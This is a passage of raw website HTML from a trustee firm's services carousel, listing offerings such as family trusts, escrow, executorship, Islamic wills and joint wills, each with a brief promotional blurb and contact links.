		<div class="elementor-element elementor-element-57d13e3 e-con-full e-flex e-con e-child" data-id="57d13e3" data-element_type="container">
				<div class="elementor-element elementor-element-b98ba0b elementor-widget elementor-widget-button" data-id="b98ba0b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/corporate_trust/custodial-services/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-18d8b96 elementor-widget elementor-widget-button" data-id="18d8b96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Talk to Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style id="loop-dynamic-201">.e-loop-item-60 .elementor-element.elementor-element-dcb0cdd:not(.elementor-motion-effects-element-type-background), .e-loop-item-60 .elementor-element.elementor-element-dcb0cdd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://utltrustees.com/wp-content/uploads/2024/04/Diaspora-Trusts.png");}</style>		<div data-elementor-type="loop-item" data-elementor-id="201" class="elementor elementor-201 swiper-slide e-loop-item e-loop-item-60 post-60 private_trust type-private_trust status-publish has-post-thumbnail hentry category-trust" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-dcb0cdd carousel-content e-flex e-con-boxed e-con e-parent" data-id="dcb0cdd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a288c2 e-con-full carousel-child-content e-flex e-con e-child" data-id="5a288c2" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;}">
				<div class="elementor-element elementor-element-ecf7bb5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ecf7bb5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Diaspora Trust</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-918c2c7 e-grid hide e-con-full e-con e-child" data-id="918c2c7" data-element_type="container">
				<div class="elementor-element elementor-element-e398aa0 carousel-excerpt-mobile elementor-widget elementor-widget-theme-post-excerpt" data-id="e398aa0" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					Our Diaspora Trust services preserve your intentions for your assets across borders. Gain peace of mind as we establish a solid legal foundation with utmost professionalism.				</div>
				</div>
		<div class="elementor-element elementor-element-57d13e3 e-con-full e-flex e-con e-child" data-id="57d13e3" data-element_type="container">
				<div class="elementor-element elementor-element-b98ba0b elementor-widget elementor-widget-button" data-id="b98ba0b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/private_trust/diaspora-trust/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-18d8b96 elementor-widget elementor-widget-button" data-id="18d8b96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Talk to Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style id="loop-dynamic-201">.e-loop-item-61 .elementor-element.elementor-element-dcb0cdd:not(.elementor-motion-effects-element-type-background), .e-loop-item-61 .elementor-element.elementor-element-dcb0cdd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://utltrustees.com/wp-content/uploads/2024/04/Education-Trusts.png");}</style>		<div data-elementor-type="loop-item" data-elementor-id="201" class="elementor elementor-201 swiper-slide e-loop-item e-loop-item-61 post-61 private_trust type-private_trust status-publish has-post-thumbnail hentry category-trust" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-dcb0cdd carousel-content e-flex e-con-boxed e-con e-parent" data-id="dcb0cdd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a288c2 e-con-full carousel-child-content e-flex e-con e-child" data-id="5a288c2" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;}">
				<div class="elementor-element elementor-element-ecf7bb5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ecf7bb5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Education Trust</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-918c2c7 e-grid hide e-con-full e-con e-child" data-id="918c2c7" data-element_type="container">
				<div class="elementor-element elementor-element-e398aa0 carousel-excerpt-mobile elementor-widget elementor-widget-theme-post-excerpt" data-id="e398aa0" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					Elevate your aspirations with our Education Trust Services – a commitment to securing a brighter future for your loved ones. We specialize in crafting personalized trust solutions designed to fund educational pursuits seamlessly.				</div>
				</div>
		<div class="elementor-element elementor-element-57d13e3 e-con-full e-flex e-con e-child" data-id="57d13e3" data-element_type="container">
				<div class="elementor-element elementor-element-b98ba0b elementor-widget elementor-widget-button" data-id="b98ba0b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/private_trust/education-trust/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-18d8b96 elementor-widget elementor-widget-button" data-id="18d8b96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Talk to Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style id="loop-dynamic-201">.e-loop-item-83 .elementor-element.elementor-element-dcb0cdd:not(.elementor-motion-effects-element-type-background), .e-loop-item-83 .elementor-element.elementor-element-dcb0cdd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://utltrustees.com/wp-content/uploads/2024/04/Escrow-services.png");}</style>		<div data-elementor-type="loop-item" data-elementor-id="201" class="elementor elementor-201 swiper-slide e-loop-item e-loop-item-83 post-83 corporate_trust type-corporate_trust status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-dcb0cdd carousel-content e-flex e-con-boxed e-con e-parent" data-id="dcb0cdd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a288c2 e-con-full carousel-child-content e-flex e-con e-child" data-id="5a288c2" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;}">
				<div class="elementor-element elementor-element-ecf7bb5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ecf7bb5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Escrow Services</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-918c2c7 e-grid hide e-con-full e-con e-child" data-id="918c2c7" data-element_type="container">
				<div class="elementor-element elementor-element-e398aa0 carousel-excerpt-mobile elementor-widget elementor-widget-theme-post-excerpt" data-id="e398aa0" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					We hold escrow assets (money, securities or properties) on behalf of parties for onward delivery to another party.				</div>
				</div>
		<div class="elementor-element elementor-element-57d13e3 e-con-full e-flex e-con e-child" data-id="57d13e3" data-element_type="container">
				<div class="elementor-element elementor-element-b98ba0b elementor-widget elementor-widget-button" data-id="b98ba0b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/corporate_trust/escrow-services/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-18d8b96 elementor-widget elementor-widget-button" data-id="18d8b96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Talk to Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style id="loop-dynamic-201">.e-loop-item-56 .elementor-element.elementor-element-dcb0cdd:not(.elementor-motion-effects-element-type-background), .e-loop-item-56 .elementor-element.elementor-element-dcb0cdd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://utltrustees.com/wp-content/uploads/2024/04/Executorship-Services.png");}</style>		<div data-elementor-type="loop-item" data-elementor-id="201" class="elementor elementor-201 swiper-slide e-loop-item e-loop-item-56 post-56 private_trust type-private_trust status-publish has-post-thumbnail hentry category-execution-and-admin" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-dcb0cdd carousel-content e-flex e-con-boxed e-con e-parent" data-id="dcb0cdd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a288c2 e-con-full carousel-child-content e-flex e-con e-child" data-id="5a288c2" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;}">
				<div class="elementor-element elementor-element-ecf7bb5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ecf7bb5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Executorship Services and Administration of Estates</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-918c2c7 e-grid hide e-con-full e-con e-child" data-id="918c2c7" data-element_type="container">
				<div class="elementor-element elementor-element-e398aa0 carousel-excerpt-mobile elementor-widget elementor-widget-theme-post-excerpt" data-id="e398aa0" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					Executorship Services and Administration of Estates involve the management and execution of a deceased individual's will and estate affairs.				</div>
				</div>
		<div class="elementor-element elementor-element-57d13e3 e-con-full e-flex e-con e-child" data-id="57d13e3" data-element_type="container">
				<div class="elementor-element elementor-element-b98ba0b elementor-widget elementor-widget-button" data-id="b98ba0b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/private_trust/executorship-services-and-administration-of-estates/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-18d8b96 elementor-widget elementor-widget-button" data-id="18d8b96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Talk to Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style id="loop-dynamic-201">.e-loop-item-62 .elementor-element.elementor-element-dcb0cdd:not(.elementor-motion-effects-element-type-background), .e-loop-item-62 .elementor-element.elementor-element-dcb0cdd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://utltrustees.com/wp-content/uploads/2024/04/family-trust.png");}</style>		<div data-elementor-type="loop-item" data-elementor-id="201" class="elementor elementor-201 swiper-slide e-loop-item e-loop-item-62 post-62 private_trust type-private_trust status-publish has-post-thumbnail hentry category-trust" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-dcb0cdd carousel-content e-flex e-con-boxed e-con e-parent" data-id="dcb0cdd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a288c2 e-con-full carousel-child-content e-flex e-con e-child" data-id="5a288c2" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;}">
				<div class="elementor-element elementor-element-ecf7bb5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ecf7bb5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Family Trust</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-918c2c7 e-grid hide e-con-full e-con e-child" data-id="918c2c7" data-element_type="container">
				<div class="elementor-element elementor-element-e398aa0 carousel-excerpt-mobile elementor-widget elementor-widget-theme-post-excerpt" data-id="e398aa0" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					Family trusts serve as a comprehensive tool for estate planning, wealth preservation, and ensuring the long-term financial stability of the family unit. We ensure that the interests of the family are protected in line with our focus on service excellence.				</div>
				</div>
		<div class="elementor-element elementor-element-57d13e3 e-con-full e-flex e-con e-child" data-id="57d13e3" data-element_type="container">
				<div class="elementor-element elementor-element-b98ba0b elementor-widget elementor-widget-button" data-id="b98ba0b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/private_trust/family-trust/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-18d8b96 elementor-widget elementor-widget-button" data-id="18d8b96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Talk to Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style id="loop-dynamic-201">.e-loop-item-53 .elementor-element.elementor-element-dcb0cdd:not(.elementor-motion-effects-element-type-background), .e-loop-item-53 .elementor-element.elementor-element-dcb0cdd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://utltrustees.com/wp-content/uploads/2024/04/Federal-Govt-bonds.png");}</style>		<div data-elementor-type="loop-item" data-elementor-id="201" class="elementor elementor-201 swiper-slide e-loop-item e-loop-item-53 post-53 public_trust type-public_trust status-publish has-post-thumbnail hentry category-bonds" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-dcb0cdd carousel-content e-flex e-con-boxed e-con e-parent" data-id="dcb0cdd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a288c2 e-con-full carousel-child-content e-flex e-con e-child" data-id="5a288c2" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;}">
				<div class="elementor-element elementor-element-ecf7bb5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ecf7bb5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Federal Government Bonds</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-918c2c7 e-grid hide e-con-full e-con e-child" data-id="918c2c7" data-element_type="container">
				<div class="elementor-element elementor-element-e398aa0 carousel-excerpt-mobile elementor-widget elementor-widget-theme-post-excerpt" data-id="e398aa0" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					Our presence in your transactions enhances the credibility of your Federal Government Bond dealings, instilling confidence in stakeholders. 				</div>
				</div>
		<div class="elementor-element elementor-element-57d13e3 e-con-full e-flex e-con e-child" data-id="57d13e3" data-element_type="container">
				<div class="elementor-element elementor-element-b98ba0b elementor-widget elementor-widget-button" data-id="b98ba0b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/public_trust/federal-government-bonds/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-18d8b96 elementor-widget elementor-widget-button" data-id="18d8b96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Talk to Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style id="loop-dynamic-201">.e-loop-item-63 .elementor-element.elementor-element-dcb0cdd:not(.elementor-motion-effects-element-type-background), .e-loop-item-63 .elementor-element.elementor-element-dcb0cdd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://utltrustees.com/wp-content/uploads/2024/04/Investment-Trust.png");}</style>		<div data-elementor-type="loop-item" data-elementor-id="201" class="elementor elementor-201 swiper-slide e-loop-item e-loop-item-63 post-63 private_trust type-private_trust status-publish has-post-thumbnail hentry category-trust" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-dcb0cdd carousel-content e-flex e-con-boxed e-con e-parent" data-id="dcb0cdd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a288c2 e-con-full carousel-child-content e-flex e-con e-child" data-id="5a288c2" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;}">
				<div class="elementor-element elementor-element-ecf7bb5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ecf7bb5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Investment Trust</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-918c2c7 e-grid hide e-con-full e-con e-child" data-id="918c2c7" data-element_type="container">
				<div class="elementor-element elementor-element-e398aa0 carousel-excerpt-mobile elementor-widget elementor-widget-theme-post-excerpt" data-id="e398aa0" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					An investment trust involves the use of a trust to invest in a diversified portfolio of stocks, bonds, or other financial instruments.				</div>
				</div>
		<div class="elementor-element elementor-element-57d13e3 e-con-full e-flex e-con e-child" data-id="57d13e3" data-element_type="container">
				<div class="elementor-element elementor-element-b98ba0b elementor-widget elementor-widget-button" data-id="b98ba0b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/private_trust/investment-trust/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-18d8b96 elementor-widget elementor-widget-button" data-id="18d8b96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Talk to Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style id="loop-dynamic-201">.e-loop-item-64 .elementor-element.elementor-element-dcb0cdd:not(.elementor-motion-effects-element-type-background), .e-loop-item-64 .elementor-element.elementor-element-dcb0cdd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://utltrustees.com/wp-content/uploads/2024/04/Islamic-Trust-Waaf.png");}</style>		<div data-elementor-type="loop-item" data-elementor-id="201" class="elementor elementor-201 swiper-slide e-loop-item e-loop-item-64 post-64 private_trust type-private_trust status-publish has-post-thumbnail hentry category-trust" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-dcb0cdd carousel-content e-flex e-con-boxed e-con e-parent" data-id="dcb0cdd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a288c2 e-con-full carousel-child-content e-flex e-con e-child" data-id="5a288c2" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;}">
				<div class="elementor-element elementor-element-ecf7bb5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ecf7bb5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Islamic Trust (Waqf)</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-918c2c7 e-grid hide e-con-full e-con e-child" data-id="918c2c7" data-element_type="container">
				<div class="elementor-element elementor-element-e398aa0 carousel-excerpt-mobile elementor-widget elementor-widget-theme-post-excerpt" data-id="e398aa0" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					Our professionals are on hand to guide you through the process of setting up an Islamic Trust. We offer our assistance to our clients to ensure they are able to uphold their faith and execute their requests accordingly.				</div>
				</div>
		<div class="elementor-element elementor-element-57d13e3 e-con-full e-flex e-con e-child" data-id="57d13e3" data-element_type="container">
				<div class="elementor-element elementor-element-b98ba0b elementor-widget elementor-widget-button" data-id="b98ba0b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/private_trust/islamic-trust-waaf/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-18d8b96 elementor-widget elementor-widget-button" data-id="18d8b96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Talk to Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style id="loop-dynamic-201">.e-loop-item-73 .elementor-element.elementor-element-dcb0cdd:not(.elementor-motion-effects-element-type-background), .e-loop-item-73 .elementor-element.elementor-element-dcb0cdd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://utltrustees.com/wp-content/uploads/2024/04/Comprehensive-Islamic-Will-Al-Wassiyyah.png");}</style>		<div data-elementor-type="loop-item" data-elementor-id="201" class="elementor elementor-201 swiper-slide e-loop-item e-loop-item-73 post-73 private_trust type-private_trust status-publish has-post-thumbnail hentry category-willpower" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-dcb0cdd carousel-content e-flex e-con-boxed e-con e-parent" data-id="dcb0cdd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a288c2 e-con-full carousel-child-content e-flex e-con e-child" data-id="5a288c2" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;}">
				<div class="elementor-element elementor-element-ecf7bb5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ecf7bb5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Islamic Will</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-918c2c7 e-grid hide e-con-full e-con e-child" data-id="918c2c7" data-element_type="container">
				<div class="elementor-element elementor-element-e398aa0 carousel-excerpt-mobile elementor-widget elementor-widget-theme-post-excerpt" data-id="e398aa0" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					Uphold the sanctity of your faith with our Islamic Estate Planning services. We employ an ethical and sharia compliant approach to assist you in preserving your Islamic faith while protecting your assets.				</div>
				</div>
		<div class="elementor-element elementor-element-57d13e3 e-con-full e-flex e-con e-child" data-id="57d13e3" data-element_type="container">
				<div class="elementor-element elementor-element-b98ba0b elementor-widget elementor-widget-button" data-id="b98ba0b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/private_trust/islamic-will/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-18d8b96 elementor-widget elementor-widget-button" data-id="18d8b96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Talk to Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style id="loop-dynamic-201">.e-loop-item-77 .elementor-element.elementor-element-dcb0cdd:not(.elementor-motion-effects-element-type-background), .e-loop-item-77 .elementor-element.elementor-element-dcb0cdd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://utltrustees.com/wp-content/uploads/2024/04/Joint-Will.png");}</style>		<div data-elementor-type="loop-item" data-elementor-id="201" class="elementor elementor-201 swiper-slide e-loop-item e-loop-item-77 post-77 private_trust type-private_trust status-publish has-post-thumbnail hentry category-wills" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-dcb0cdd carousel-content e-flex e-con-boxed e-con e-parent" data-id="dcb0cdd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a288c2 e-con-full carousel-child-content e-flex e-con e-child" data-id="5a288c2" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;}">
				<div class="elementor-element elementor-element-ecf7bb5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ecf7bb5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Joint Will</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-918c2c7 e-grid hide e-con-full e-con e-child" data-id="918c2c7" data-element_type="container">
				<div class="elementor-element elementor-element-e398aa0 carousel-excerpt-mobile elementor-widget elementor-widget-theme-post-excerpt" data-id="e398aa0" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					For our married clients who have the same intentions regarding the distribution of their assets, we provide a Joint Will conspicuously tailored to suit their unique situations.				</div>
				</div>
		<div class="elementor-element elementor-element-57d13e3 e-con-full e-flex e-con e-child" data-id="57d13e3" data-element_type="container">
				<div class="elementor-element elementor-element-b98ba0b elementor-widget elementor-widget-button" data-id="b98ba0b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/private_trust/joint-will/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-18d8b96 elementor-widget elementor-widget-button" data-id="18d8b96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Talk to Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
